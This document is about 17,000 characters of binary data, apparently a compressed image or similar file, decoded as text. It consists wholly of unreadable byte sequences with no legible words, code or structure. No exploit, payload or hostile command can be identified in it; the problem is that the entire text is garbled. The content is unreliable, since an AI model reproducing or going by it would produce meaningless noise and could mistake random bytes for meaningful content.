�����	v��@�n��ɯ����>��2�祬�@���.o�����>-_�`�M����f1�Aϧ:��2n�_�/,�����r���UB�����K� ����@��! �n��O�s��N� Q�ÿ���5/��������"P�R ���q?�i��ܯ�+�OOO�k����� ���p�Z��I��[� ��,��C��L��? �������B�H���;���J�Ȑ:���_�#I�2	q�W.E��t�B�j��֣�?�6}>X��X�cJ9�t��AS�=��l�A'B�W}��9����B��b!�ըѢ[��&�;�]�b��-�bP۾��5�����2&�Y��ă"z��/\ʐ_d���PY�/��y.�����P��׌!~�,��m�}��^��-g����]Z�ҝ#$�0Dn�z���.%�Ƌc����ws�bW���Jh3��͔�4
�#�E^_k�^����t<��d������������<^�+�=U��/�Wtk��2�,�^؍.�4"�;�������J����E���@d�(�����4s��"�)"� �D�"���H�/�lE�D�,<{�f�*��GH�A�����&}���|,�;)<��+HɎ�����ZA���**������h���%)��y�Pk:0�E�r�<�f­�"s�ǽD2�'��`�� �@&��V��xSKY�3X_P��9=�#,�VB,�l.�����[ǄM�τ#���^Օ.j���q���X�31=R֬����tWI���s�&�	���Jp�?�ˊ�����Zy0���4�M!�d��pa����[t�k��v3�J4X��;�_�9�UG�,�p;b3�<�	d-�YXU�x��Ⱥf˄�)�#|!C�/�&cA�ٚv���dli!���(�Y�5!�Lȑ�h5��;3ۋ�egu�b���J���Ð+�J����G#��Vf��-4�Ծz�
Gm"u�7#�Mhd�
^������{�^1z3D�G'�XV��W�@[Rt�)��Ok�΅�w�b�:��T�S�Y�׬��6K�?����y���e�(��������;*PyJT��
����8�b�1֘Ҏ��X�%�M�w}��@w�0v���7ۡ�-�Q ��b�E�������dD��$Âf(`2�!N֖��f!P�daC�LI���B�@p(�A܋2��3<y
�ϐ_uD]œS�:�C�,�z��	�Q��.d�J+���F.dCi�KB�� ٧Rn��}��|�*5Y��5"�>҃�L=�P,�s[x"h�pUP�fɠt.)�K��u����D��Q����4e(�֑s��Q*%�r��MR��seyFK���i��H#�$,`��-��(a�K�<�"�z�@.� ;���Mi"z���d0���SV�'���!"?�I�r� �(�1;�q�	dU��8F�~C1\z�a���T0��t�9;�2W:r(�(�7#j���P������/F&j����pM�:4���(ci�M��8(Ӗ��9���7�ISf����,�:�P��EE*Q�ꀇ 3�O5*T��T�tnZ�,鮨�Kw��C�bLQ��'�ƕ"0kiJw���Č�R�,�I���$s�k�M��H}�)��T��1(���+�����3WX�ը�kh�H�u�c%�2%�R�M"E�2��r��E��l�RB��-DX�X���4�]��ZEX*�Ց;5�t��P�ԫἤ��9U�RչI��d�;��.��"!޵]��L�}W�`�5�E?-���
�S�e���C3[�Цt(���eЊv�G,θ\T��~��pb�����K���E�*+������_3)B�Z����*4�=����i(&�h�
��ݪ�7v@ j�[���r8|9I�fٴ�;�i/�����>��P,k�s��P����S���U򗩫����8&1�M,��*��o�1 �Ӫ�V���E'�u���7�L
�<hz��2JHč��+�㣣}⃦X��>PX��9��G�;��ZɄ�i��!��t��P*����!emÍ��a>3�+�f����/�E�G{\8��d7NvR��fjs�Lf}rB�gs���2�N�5h��Q�b�q� Z���YF���#W���w��b�HV��������ұ�ս���d�;�Ȯ����P�F[�Ow�}L��T��	.���u�s��[�����!�h���A#���#.�x��A߰9P�����);7�m��_\����1J��';�bh��N�; t�-`u��]\;!�.v��5kW{&2A�d��Kl/{��VZ��J0���QCv���!a�;��Q���5���Ѿ��W>�k���Ѯ����5]�|�-zҫ]���.'+�w֋��|��.�bq��bGǞg�P?E�
�G��� Cг���#.f�e,�͇����o8�0���,rъ�O����7���Y�0P�+���|�7���W�·�`,��?�����˕7�>�����;Ϋ,�K<΋��590��;��z@ӛ�/q!�C�e�E��T1����@,;�;��;� �@�hc��� �� ><���6]���@��*�Q1�A�k���T�LB&�@0��h�)\B*dB��$�B�'�K(rp��3ܳ�C�0�>t���� �e�C:��:��9���a�9d�\`e D@�>�?����S�BT�?�CB�Ncx�CA�l�;,�9D��8$���hAB@8<�L����6��aS��,�#�e�D;���ȳ�\�:]���;�N��`�E�Cá�7Z�E��Aa�E&��+;��@���E d1^�:�1�P E�6a,�����FfD�aT�s\GB���c�xLGy\��`3d�G1�� �3kt�l
�ܓ]�HCs�W!�x�G�P:�ÈĈ��&�'��C���9�Hc($�8��ȉ��YP�� �ɍ�ý�"+�[� dD7�@��� �X�֋��;�
đ�E�YH�;Y���cJqL��u�Il�)��:h��s���\�ůK�l�d�ADʰ<Kd,�����$)����-�`��S��K�Z��K�˺�Jv�JB�!�DL�$��7�,̮��[�J�;�qH�ܳ�D��{��|��&��>�ÈM��Cc��x��D����CC\�Ȇr8MҔ�ӄ��5<M��M�$��d��F��ł"B֋B�2�v�I��v����<�4���JYlL��:gA�$O��$)���,�^�;��'�41�PϦ�F�-�Щ]<���J���b4�c$O��N�J+a K��@�E�4k\O�l� �nï�=\���B������<O�r�r��w���Z����_x�m��>�����QZ���Q �QZ(��P!��eQR�Qe0N�H�'}Q"�R&�RZX����O*���O�|N��*@�f������O���!���Y�tHKR�&�-��S�R A%�@U�����;-(;-;F-*�O-��J;��x�U K�PK]ǯʣ�J��VG�TJ�:��Š�K�$*�a�Z���,;p8���J���d��ղ�=e��$;p��s��9�g��+u�+-�+��+�M�Xi��n��r�M�Pi�Vj}�"�Q�ҡP�"m�r��t}�&p� G��O9U	�ȟ9�T���~�gu���n�5O� L�O���J"B���D%O[
�`K1-�Z��^-�T-X�L�@(�8��Ke�[�S�jٖ�о��N�Sذ�������eU�\��CK*`�����[V@�͕N�Tp���I�PQo5��<�$�ZY8ɡWY��k�l���VYh��|��&�	gX!�V/��&P�n-�T�O��l5��$�z��9�Y3����W���4�ٖ�W��t\���`�X��S�E���^�څ���� xZ�䋣����J��p]��ؙe]���{�W�m���]�m�'�W�%��uݙ����3e�ٍP2���]սp�]1HU�����LB�н_-]��*"�ܔ�
=���%���?�Y��E[RY����_���r�_�Q����_/�%��[�8�:����u������:�U%�
�_��_^�z^�U�@T��u��\g��n�}���u���������	�Nԝ�^Tʅ�[���� �݃Y�\�%�_����Q��*PE�-�I�\���J��-�)��C��3fc3���,7�E��z��Хc� �S��T4vY8��Pp^&�����F���Q��6�Fc��M�*�g�>�c؉�`
�
�`.�v���
��ۦȆq��u�`�p�H�H[���X�^��ܤ����������f���Iv^j>��c@��g�כ^��\��J�g���e�t&�uV�*�_rNg�KN�r��ֽ���!���~]#�dx��{fZ�A� �z~^
h��c� c�↦�i��r����XpX ]I8z�XF.g]�=h�����P�n8�#�����=�	�nXMU������Ve\V���'��&��V^�^'6�e�[}�"��|6beV�~i�e�~�v�n�&hl�~.g-���h�|�{�h��h���P��%h�v���k��*� B�k�U "��l,�^L=.k�UH'.��5�$~lȲl�>����[ ����Ɏ��u6Z�-�[x��v�Aum�.g��A��l�����ur���� 8�:@�擈j����Ne�����m��&�d�L����j���on>�^l���!�]*�ig��Jz��(k��.�`�P��m�.U�����U�����Hl��h�iKX��%�n�|lL�*�g�.�$�����폎a�Φu�k�`�;�����}���i���q�Ȏp��qY��lU��i�f��qY(��e�-r��&�q�_���"�i$���e�����n�V��l�����Բ.��m9��j�zu�|N����y6�6⃞�|F^��.� W�P8pÐ�[�b2�JF>��=	�W��j�>t���|N���Cgt���p"N�Վ�Qct�bJ�	��Y��peeYpuWg[� �ZR�� n�]��~�_ua��]�����d��k��xugOv��nQhOs�f�z~�6�j�:_llft�=��vs,�T��t�o��>�w��Hl>�sz�L�zAfAUW�h8wpt�����I3?q(���oI@�Rq���zΠw�</����~�7s*8h8��dwyZY��Vw��e�yg�O`�0�wvh�%�yg7v��֡��ڄV�Ov��l@zZh��׃�l1kNxgva��j���tn�/ܮ��v��y��<�"r����������w:�|x�#�������k���WhY��K����Og�W�r�;U�{�x�&���ȭg"��:hCv[cо\0���H$���g}aI�7���/c�}�Wq���Z0?��Q�Wzү}e�9g� ݗz�s����Vf���_�1s���[��,q����N�a֕}�OU�G�'��\��z�t�����{�{�{�q|L��Wg� �o ����l!C�Lذ!�E(���ʟ�"$)�����A��a�hC��(��?T4�%���wB�&!�Т�rɰ8��,�Cs��)Ѫ��(���iU	��u8�U�3�ǀP5�K�?gc��U�Dl�YM�����Ⱦ~�����y���p^G+�1��hTL�H8/gʞ	*��b��
,�,]:��ϠE�^(Bip����	�Cշ}���}���7o�R��"���o�^N�O�޷Og!|!G�6���m�C��ٺ�������������W �xCպ�Sp��g�1��
*�J4A$M+R�`K�� �~e'2��h� �̲�R2�Ra��sV�.�2�1m��2���9��c�֜s�u�*�-��`Nr���QY����@�_!�G���e%�j��WPh��	�?g��l5u4��Q��Ab�e!��i��v��j�ƞ
���$๩�q���g��WZ��6ژ� �]��5f��J�����_p������E��
�+/����A�|(A����KR�������ɍ�@᰹���?��l��b �2�j���$D��{�A�􀫶�6Ƙ��ū�?͵j���9�$^���\E���ABTpg��)n*Xjo�A�P��}¢�VLE|���T�?��ީ}�qi;J�
��(bk�(�} ��?K�e7����YY��h4Oh���l�z�R4e�*�ɼ�L5��^���E��A=��j�����ܼ��ծr��	���Ox�*�@ǀ ���d�0��³=��x97����c�:6$���{��H�ۤ��s�إQQ��^���RzѮ��%�u0���GH�y�-_��3�i�9���gP�_���Ɨ���*�2�r}|u&���?뼧�g?Z�i7>��s�Y�)��Y��O��c�?�Tm \���܇�V%����$U0Nm=� ,g�
<�Y��D9�Ƞp�G������1n2 !'"Xu](���&X�Zb7��D���P@�}h�'=/
P^���A�u�!`�8: �Cv�x�*��� ��vfMg�;�|�bL���)[��O�s��<ⴊ�� �j��D0?��L7������c�[�R���isn���Q��Yn��(���ۋ���?��m +#dv(�c���. #������e��_��q��/g	9��+#3w��B3+%�@�!�P����S� ~��׌�7�)�fL��)�ǰ�1�h�D3��I/}�$�-����ƁJ��p�F�$���
�t�8G��S�8��^����}%����(Р
5dAX@�$�<`�W�z�}��^p`VQ�QAl��(XL�Y�Z�%1*�`"��FM�1q�.�o@Ɨ�OT.��T(L�:�t��X�W�j֖~���(˘G�<�=�hV8����ۨAb�P���|��VǇR�ȱ�ut���W�8�e��@�&�&j2+�1ìz�Z��H���v�*WHB! �?!v�B��<aT�V�ͧP]걂�N(��9|�j�6rm!m�'�*Y��U�_��Ok]��i��,�D�R�]�fU@+c�ƃ�i �lf�$���T�M쩚��ú&2L��[1�^�mt�;��G)C�����TJaݹ�窏,�(B�y^���ZoKӣR��� B�.��T�t��/,��t��2��5mk�9�)ɾ1e)Ĵ:ӝ�Ѵ@^HN���ռIr�էV�hW�{t�����%�$�m)V�>[t)�
��ea*�o���a�پzzr9b>�c����.>�m��H:�� �%`*���*
��Z"�Jⴱ&�~M��=K�������J� a@�?�@o����nz��U	�$\�z� @.�T���{ν��ajZ� �]+��{VHd�Q�I���D��x(��h�Pgש��#h���Q%� \1o;��M�/D��Pr��3�oWC�ɑ���ՖS3[��������lbn��~V;���!�_���Y��^�V�U���J2�*�VLt@I��v�c
�F;4�*�kM�X��n)�M��k���:������e���ld�z���ߌ���+���Q�u$������<��T��Ի�uFJ'UZ�!�L�ˮ�����l�b�[M��9�F�>���zMeȞ�)�����O�Mff7ك�7�!�X�2�5��bU�SG+�e��W����� _�`@�3��/��m�8�����=��X��Ml�����"�K����1�Z�m�
�;��v�o}B����>��mOd�Xf���$��}�t'X�ڮ�(��DLW�ˣ�Hy�Y�D�٩Vt�v�A��@ ��
�3��3��@,	� ��5��18C�DђP A4`` ~PJD��3d�1X  b@V^=_l�_���YWX0��ݜ����ڕ��U�����=D� ��TE\�B�g��ٝ Y3�¼��ř����YI�U�JA�t���-�g������V�hW˜W�zD���1d����^�}�v9C�d� N��XeC��!5��A�f�!Z�$���E��b\Y�X������Ya񩓪�]�]�*�"��(�*n9���ml�+�"��"+Ƣ�)E�	#���?����5�L44�0�bV�3�⩈@-���}4z�5.G4H],��5���������$f�;���Y�e��)�;��>��-����>��<��!B��5�c<��W ���|�猣:c4N+�"�Q��8�-nd4��5�d3x�Z��J�dK��K�dL�$A�����1�&Z�D��ݡȕN=�N&"M%O"%��f���MN�$�-LM�dQZ%M*[Jj%Qގ"��V��X�eY��Y��g ]U
!�QeN�eB"L�m�DF�Q^��!�彎]�%MdD�$��`*^;z�V:��0fcZ�V:fdJ�d�eZZ�ebffj��|��<�a$��#��g��_��e@^`R���&i�HS>�v��Z��i2����b��ogp
�p�Vn�q"g�r*�t�e���j��m"%�Q*$���h�`Z NR纴fxv&S�`w�fg*�E�&y����f��eV�eV&[�0C2<Cb�~�g�rh�
�YBe$����h"��c@��f�e]�炪@&btJ�Tj"_�%{��s^%eĥZfV��? �h��� �~�g�ʨh��荶di2"Bg �#u"`s�dOJ�l&呚�^&����_�$�6�t-脊h�����\�fcx�p �1L@~�h����h���rb�M�g��'�z��S&>��v>�S*呾��)�����M6��F���$���iF"K
��j���U�j�	L�����g}�*b�j�4<J�4� �ꪮj	���j����j����j����j�� �k�
�k��������@�>k�:+�.k�&k�B봶�R��j��b��:+��k��빢k����@0�h�p��3h@
\��)x���*��� ���l�z�1 �J��f�:, ���F,�Jl�R��Nl�Z��b���zlǂ,Ǌ�ǎl�Z�D	��ʲ�ʺl�����l�����l���ڬ���f�����D��A��m�*m�2m�6���l����Jm�R��Zm�Nm�f���@	,��RFSf��ji�z�?@\�L�?������vQ�Ah 1��q~�1����� �xA�.�8<n�6��B��Zn�b.�j��nn�r��zn�v��.�n�.�.n�*.�:��.����.��n��n�����n����Z��.����J�����.���o�:o�>n��n�֮��n��n�no�&��/���o��/�~o�����o��.����6� ��zb����?d�	h*���4�~"�* C�?PC�-ښi�C�m�@
h�.��qzF6 �\�1C9�8��8��8�	��	����
�����0���0�p�p�p11q�����	��;qC�	?�Gq	W1Sq[���+q	�0
����'������p
���1�Ǳ�q7������������q �0	-x�4<C~�f#��~��h�0�@���p��=�%�d�1 5�����O�	XpO *d�Gz5؀��8 C9 C-�2.߲-�-�/�r/�/s131#�.�0'33�37�1?�3s5's4;36k�4/s7+�7o�5s38Os6�7Ks:C�:K�9��:�.�8ӳ:_�8os;��;�3?��;�s
_C9,�1������CL2%c��j2�p�ō��1�@T��F�(1�@`ppz�3@�tJ�tJ���K�tL��L�tM��M�tN��N�tO��O�tP�PuQ�QuR#�R+uS3�S;uTC�TKuS��UA
����a����?H��@1\�`�p��?p�1��A�+	2���u�����j4�րF�@&S�R�*(�J? ,vc3�?< dKvdS�d[vec�ekvfs�f{vg��g�vh��h�vi��i�vj��j�vk��k�vl��l�vm�6c�c�40�B�B	P�P�����x���07Z;�V��*LCY��ASUu��1��9���u��ft1����i��*{�(w{�e�a��R 00�4�}? ~�7d��?`~�7G��7���8�x�8�/��;x�+��7��[x�c��_��g8�s��{x�C���8����w���x��8�����������8��x��������x���}�7��tw �  8�W��.8��@0�{+�*�3H\�uV�<�#��Tt�Q�s'*@�Z�D߲h�^��{��{�B ���C}�����z�?��G6#�~+:�':�/z�C��K����Az�_z���c:�kz��������z�����:������1\�8��6L� /�GR ��@20����.��?dy�I4����X�@p�*0x�y{�3�	�ss���)���z�����Ap0��0��������{�ƨG:����O:�˻�[���{��z�﻿���|�V:~�zo�0-�<C��z{�?$�.�� $����&*�d�4�5\�H!d��gA���@H�Py{ߜ����C
�뚣��-*��(��&�3 �\Þ����w�:A,�JrB64`T0���@�[�����@p�2dC4=dc�R �8��@��Lr������V`@p�K(ݯ�f����@6NA��
��X:e+}��wJ�C
�C9��3�u�oC�S<�o�˯w�~�]õ?�dA�����>�s�1,02�<�þσ{2���@�s@
���@y@������Ad8�2}}#=�W�K��1�
 ���`Ȁ�3��`�`8Cރ}���2}�k?Dp�`����[�S�28��ӿ3\��=���
�?@`8�ð������� F�8�bE�1b<��?g��d���2g&Q�t&#�H�/�8t��J��zt���gO�/������L �Ecљ�f=Zr
:��И2� &΋����;�lY�g�>ӕ��ɘ!C�j�	&���S���c�
=�2�*�CF����5���B��jr�e�R����6s����dʧM�����aY4l��`�&�n�~`{wo޿}���| #
���cWm���e
;d-
$v�q��?i ���\a��1�p�b��Nz�'Ω�2������:�墻(����� �A6����	_ꡧ���wʆ%��+���d�����a�ij�=ș�F��P�� �8$:F�f ��=	��	�t�FeK�9�d�Ʉ�9���Z��ˉ�sh��bӪ�k��f�5��,�m�b��m�yƬ�N�i�����������s ��/ǨIM,� E�2&(F�J=m3\�@.I��%�H�̆P%��.[j��Wu��UYau�:#e�Q!���
�_c��=gJ�U"nV X�0X&���:��QZ&��e�H �����k�2�Ҫ��:P�%Z��:BN�Y[�M�X��ߘ �C_|5@�!c����jM���1�ކ�hW%����c�P�Bؘ�آ�Ax�S�YȈ����m�6�V�h���$���p�B����Gem^�袑�9�FJ�Ԭ�1�ڬzMT���f�|�ѱ�-i���d��ǆ�,��Q�,CŴ�$U��&H�������4��Q�"�[��F��TSmz���<$�)�\��'�GX�0�X�����j�Hg:Y"U?��g�h/�"r�e2�5����9SO���ᳪ�;�(�r�T��J��W�8*��X\�&����X4؝���-�>n�R�� �x��=.���PJ+��h�lf�1ޭ�`t�Q2Vf$�E�!�!Ff�%� r���?��u��j��^B�0}$4�G�4�A.jS�Z�&s8� ���!3���E5:������!�a?ȂS��p�1�p���d)�� h E\2��8�%n"� ՁVx*
���(l�M(�����@�|U���<M1�^����!�/�?>"�_����G6(@�(D	K�F!�q)	lh�d�j82p)u��Ud|��*��|� 
�r����X��+�D�B���C	���1#��cR�K��2Ty�9H&%���������@`I���.{Z�b�IR�� @� �qL�RdV�`�q���@#�`Bi�#h�x@w�	B�-ts�CE��
��^(AۄQ��m,�����dpT2��(��B~��B0q�hTj��(�����<c���������8�4NK�r�vV�*���G?��T_�U����8�*���LC,Ұ#Д  '�
X�Œ��0z��VZc�T��ѐ{�F����
@<٥�%�a�f�ƻ�U$������6����Q"���+c�2��e`�/oA9:bUDCҒqPv/c�Y���܎�c@«b�cԁ��&��)�p�	tmd�1�q�#�#����~O}�0zP#% �;�p�]xNR��lT��lw����8��W ��>��
�J6 aQ50l�Zk�:��ZE�v�.���ۣPaCz-�=���Qr1�(�?��B��	+��1��8RġFqH��*t�
��m4'H�h>S���m�3V�?R�8E�V��D�q�t��N��r8a'U�����p
�!�9������J(����l��ͨ�@v��¬D2� ���d�t����ҁr(�ͪpB9��1���l��q zK �2�Xc1�ӱF@��J ᳱ8�/b�AY��B//W�X�Z�����l"#�D��7��G*zJ����	vt`C���h7��H*��]�R[Gz.�X�����`	r��N�-�xө(��=n� o����ت@6�h�:��Ҁ��ȠeM�U�;�g�Z���!�e����M�2NܣtP�l  �f�D��o=1?p2��S������	Bs���3Ѐ.�hc`�ꌁ�k�{M����((d{���E"� ƚ����Rf	9��4�Pm��	��o����qP 2 �����
�	�x�����Oc��wt�����`�xw@���@6@Bu�@�GH�F	��5�[�Nؼ�DZWj��W�K�١q Fi������4l`[�\�� ��]`�2� dz0�� �7��q���dw��Ye�փ�P������x+��g�NUN�ُ
O��HX�T*�f������AK���*����G���@n��&�@����F<���l"B.�!� L�����ŸAnN�.PԸ�3&`3�(SFc�!�bp"�����(���Y�N��n"��	�,Of@ ��| !f��  � :�G�O�2��KVa	�	�Ap�
` ���%��A��nl �:`�� ���oV!�*�o8�  @ �|���� �� ���2��J�6cK"�����d/_6@YH�bm��b��@c��D1y�CQ	x���"��	1�`����N-�ѩ�k2��0�W��n:@����kqǱ��O��a ֱ�Q( �f����Bɑ��	����a V���&1�(�s��ca$��Z�B�gL"u
TN�(�
���"Rlm`�����#� ���M،�ƒ�N��hG4<C�!,�Ƙ�qp�������=�E��r(�		�@( #)|`	J`� �q�p(��G���o	l�`ȑ!�+d�� �!�r�r)�z /	����A
 �q��&V��`	z	�+�pĒ�܎/��R�
V_X��ba
b_ni4v�)3�r55S+ b	 36W�����˱pA����;@��Y�������5�j��/�a ��	�@6	 [SY�A6���q@�R+��	�a� ��V�	�@��p ����3����gxR<��� �"��(��,P�$3��#���X�	L��rD0^jا�x����ta&�.�hp b C���((�� E�(�DHLqE'"J +` X�V!Gw�ut�[��` ���rGutI{t�e;��	���(�I�tu�5��G{TG�+V�7W��m5��z�t�+��� ���+��>���R��'4��8����N��>1+��P�q VTY��JWA7�qaL�S��/�QqtG9�P�!f4s`S:�A:�����( �6��5�R���sV��-[�ϴ�� �&�: 	: Mgs95���=RP��?r�T@1�%T爬� ���<�fmp�D����	�'mlCua
� 芠�@�3&�DO4HR��<���BB1s Dd�`v�Vs4b%vb��a�u	jab96b�a f c�5�@I�c'v	�c��/s(`��	��v4YV G}�6"�4G��5�Rw��_5f([�L O�O4aO�\��Gā`�sV#B`!�	j�2}�~ulg G``�V+��0Yд  ���@GW@� GU�8g~e��bfo���VGiVUW������Md�GQ �1GMrɳd��	��c��1wV��=��>���kQ�5�6s"w[_�Z1��T�[��ЦŴ�������/V,�����X����4�&!��8 ��w�p�)���w{�%\4�X�{�7	[�X��7}ѷbK`(@2ǁa�w|@}��`g`�� ��7	�-}�!�z���|Y�|��pcK��f`jaj6G� �ҡ	�A|�#�7V���~I���{%�3�E��_���nOa-K��vaH����7�|k�X�g�0GK �ʖz@�ׄwS�e����eux�w8p�w�k �} &���AX;����}�@ϗr�nk�r���rV�Y������g�W�fF!�3���@��ƒ
Y�n�J�r���D�F`P�a��f��!�Lb��Wq�!	�!� |D5�BYq,�/�� �*6���] Y{qa�Bq��X��M�� ���
�
~9}�W��.�18}ӡ�!�Ơ�
�������J@��kk�7� ~x�� ���!���< }}���y��Y�Ox{#�D����vZ�|DS�'�@��9C�y������/��}K��}���3�ʁ	u��Y��ka�A�Sz�C}�QZ��k�	�1�������|Iy���ez|g`��y�뀝Y�Uq!�!�&"�t�3��Wj\�%��v������ #R�ra�a
���,��������!/֯zWa�5RL`��(t`ƚ�:b/�w 8�i�(mYh��//���
,zf�������A���K,��`�=�t�yV�}����)?;��`�Y��Тw�<`,�	�2�w�p���7".�����@��[�����Վ�hх;X��_V����>�4@��#��	|@ƶ���V��V2�o� ��{,Z���`�!	��"��{ls\l�6��8�}���7������O���`?;|�̹~}� �}ary� ��{��@��`�}�{ ���Y#H!c�!�xtv9�c7������,���o�������bc�p �r�[��HY|R�&��[/�%Egy*j9�y��vڡ�<��|�ő�<`�|�}X�{�a
�Г ��a��6��0��g ��{�z�f@"��[�������@�{��@�U=d�7"pA�K�T4�N���������J+�����{-B�;������\��}��}��}�\Ӈ���w}��iX�
໲��*\�}����ٓ���������_��|�ħz��ړ`���g@��7�;=��`����ѫ`�(m����F��w�K^\���ata 8̐ź��<�T���
�lNp�� ntV��G�a���@�K��!Dv�竷#P�T8�����m��L���ꡞo��z�����>���2�>�w!��^������e�^�� ]{���a�C
{a�[���e]|����
��=�c:�g1_������9�O2���a
b��
L@�H_j�V$� ��~����7]�i?�����a���i�"&�M�ĕ������a��s�۽����A�{�
��`ᙠ�������a�Az!t �����y�����՛�ā��`j �̘*D���#J�Hq�E��y)�J��d4#�`���T�Zɲ�˗0c�T��ҨQ{��ؿ.#���6d70#�C�O��i2a>Р��$u�c�2*L���)ӣƳ���]\�V`�l�@	��l/�5�_�����
������`zU
I������*vٱ`�M(�]�C0cX��졎h�j	Z���εqH�iy7cc�DC��V�-�r�y����FB��X&L4?2�[s;���%�o,Z���C�Ì�o���ظ�|f�p�����?�tWb��ULh�p����0��a��2~�����Zj�,�8���he���F`�|}cM\F>��8�8���WBǨHђK
Y�2Hp��0����?h�AIБW`���*����S� ӓ#d1B"�s7O�c�1�8��3b��4TY��U�$ӧK���?�(1�f99�xo�A�#�@������3L�c㌑j7cx��x�3LTA*�������ujL�S�f:��f���l���Z�LhQ~Ł.���2x�%ы�У�1@���f@ ��?�9��'���q��E�?��q���8�gB�N��B�.г���N��}i��� |���W�����"ƈC���0�.�������c��jܖ1qP��j���&�������Vb�B;�"q��D��B3�pGDtĆ�c�,�`�D'��OC1�vD�ƪG�hPD�X^YeItu��,є�ٜI�?��CRYd!D�t�E�O9E���pNU���'ߨ���?�����W��iŚq꬯��2��5W�j�����S�����+4g@��L?��؁���*��@�kh1�.�p|1s�,r;.HT=�p&}�џ�>4�ݾ��O��n��� =4Z,R:�S]��a�k�0��&��-�_��`s\�����Ʊ�'�%�a,5�G����E�a�cB��'�bL`@�)D�E���N����gc��{���z�&-��a�5���W�(!4t��3�/Y�������M1{s�p�"��ߓնp��L�a���b��c�1�DBܑ�#�	2�� 2Hf��P�8J�
"�(�	 7�p�H�	�����)�B঱j,����?�!8�O�2������H� tQ�=m�sY5�e�L��,�2	��J%�R�B����f:p &p�	(Pz��&4�y�c��:�7��?q���;���YM錣
4 ���~���ӌU� �w��/T���9t�e4����qj��И@��I�J�T���pl�9)�`sL࿵Ad�һ��0�$��@�\��������^���*��B8��5���@�����)�&f3�vP a
@��ȌUS���)dl�p�!�i:�����>��W��f��N�Ќ��m��l Yw��$r#��@
���onr˒��K�L�p�C�T�
� p�p�N��Y&�q���� C���f��gl#��E2lɹ��R4�\�$�%D	t��D�\�L+���t�K��*���HVu�K]h��hd.����"�yu��>Īq��Y5 \ ���j�:e�p%���W��S�ˁ �^v�������Bd�� �R��fҧ��# bz���K_�e�4\�9_oN7V�=��_��O%�7�x��>������]$�5�^�U��;o��0�	�yF����&]@a_���G��}D ���1�1���E���,�Jh,d=�ʢb��e���f�BMЁ��R�'���?��d�O���TK� cψShےU<����3VQو,�Q�2��<�J9�u�!��;�,����5���ka�s �1db��������e�A��u�~�FUE������la/ 2��-܈ر�[����/�
�{��Qߋ�ca/P�����\����C�&9IaB�b�ݸ�mn��[�랱p]�o(�����]���_o�v��w��r�F�K��0��q���\��{�Mrh\f���� ,"��x�(�W����"��aKЀ,�� 2���؍��J G�I�.ۡwr�OK�lz�2�!�&��88l��i<�N��_b�g�v�`i��Z��Y>ܗ�<.���|H�#�|�Ŝ1_��$�x���#h
A� ��^�.��/	 8�`�w=D��*��B��s�8�K�e&�#���[�$��������.��֋Fc�8����5���7�"x�#m�v��;T8��y���gg�Ƕ �~�z�}v�:3DF��{�W�{�wyµ��{6��}*�~��n)�}�S&�v�]@�m��4���_�`�s׳�S�d$�&0t̅e��{�� [VP�j�{H�tP�\��Wc�GI"����97�p �Vg�%)�yVe�9~��ǆ�phM�K�h��A�p��J�0�������&9�O!Z���ҠvQ����'}��C�Xf�����^M�k�h�����z��;ۆS�,��~Ax��F�mb��~�,��{��c�HF���0Q'���dh4�`��W���c�{8���KC�F��xl���eA`�G�������s�*ш����)�p�É��o�ǌ�hP@�
h�dZ�p�p������h�F���2�K}��k�ȋ׀%�v�˦}��t�����5 �s�p�Ɉ��7��!�f���p0�x�&�~�*��t�Tv��'8./���G� > �^����1Iy���:��UcG7�5v�J���K��l�+0� �Æ~I8�P]�#��������&��w���Uh̀xǀ���-�kLa1������Yn�1���fy@�+�0Ky�H�A���c���+H�h���A臌c	/׆~��C�ieeQ���Û�&0v��
Y��ɍ̨~��?�h��@�ivp�vv`�sT�1^^���$נk�GR�p��ÏjP0&}�y{ذ�ؠ� �a�P�9_(9� i��~S`Q�P��	 �~$ӎ�A��9�b�0E0��؎�p�����v �'� ڍ�����Y���G
v �,%���(�)�p�)��y�OE�8C�;{!����霊 N��V�gl�'p<�576U(�j��&��=�
�Q�l��0�e��x"x��X � Z�[���P��'&�֩���	h��8�gJF`����� y����Q����%Z"�̈�g꜡(Jc����Q��Ǜ��ovP��ٌ�l��|Ћ�S�yI��U� ����/iE��� �*��Z���Rg
��4��P��B��@0�A�����F`�	K�y�y����\Ơ��:�I�ٚP �(�tOʌ�z���w��z���`�E %QV��c@� W��تIٱ$��cY~�ڛ5����#Ѭ����iy�ڜ���
�bV�]�&�X��MP�07f�'��Z� �&)�&y�� � K�&��(�u��r�
|�'��&���� ��Sg�p.@Z�����Zj�:��Q��T����dꪡ9��W�:�k�R�b�t��)��gz��IF#+�� �t��_:C��^��찔�0�zs�`̨3�F�p��`A�����������p/�{|Ɛ�qP0�q�!SHF�����+�&`p��#Y��F��9^��97�i�����ͻl�ˌV�����۬& ��(�4˻W���`�7�̘P8cb���p��Z�NJ���y0��[��Z�	
�5���+��w�ʠH�%0 v 7m*_aW%N;vE��r��:�@��	�;�����2  0KCpw�0 K���ˠ6�9!Q;��^,�P50 �5�>����멉�  6��p��
�x�z�s|������� �q��L��@{³��<�|��ߠ�p��
�pɈ̥������V�a��=�$�Fp��H �Ppcp�|��|�����h�;��+<��PG���*HЯ��*K�s�2�<0�Q�����|�ﰤ����Ǻd4^6���� ��%����l�0�`P��ȭ���� k�±P��
���Y���Ƥ6I�`��ސϤX�>0))���`ϑP��~,Ș��b	�\�"��J�Hl�
vP v&�1['`.]�q��2Ah!p�x9�
 @A�
m���
S  ���0L0k0������ 5�`,��:P��Ij��m��hݩ`q �
ye���<�r]�t}�v��x�׭LFq��K˱�
����G�Љ�y�mL��؋�&��1ك�`G2y���b��
�}�{�L2�ئ݉�A5 �A�htkre��ۯH@2�9F�~`��۾}���s>�9	�����d��z�;cp�������P�`^ �&P����i����apt}�F�0�����P� � �u}FP��4�P0G��ݡHۭ ���Lk�u�\Q�&��M�y��}��\��M��{y0���
����-�^�r}�(���=ݧ���Q�
�%�U�Ő@vn
�S��'������20�
��`��e��`���-�L��
[��I0�g��0( &��pYg=�i��
� �
�ʠ�xn�z��yN��	ݭٚ��� ۹}�R�}nʬ���e�� -��]� =���~����"��v^��nrݚ>DF�xܨ�C�n鬾���{��H�،�H>$ݲ��,�ءx�H���+s������`L}�y�n���^譢�� ��+�����������l鷞*^ �^���;ۺF�|�ו^�F�*���ߞ�s����t_�.����{��v��� ЈZ-'���U[w��� ��i<�
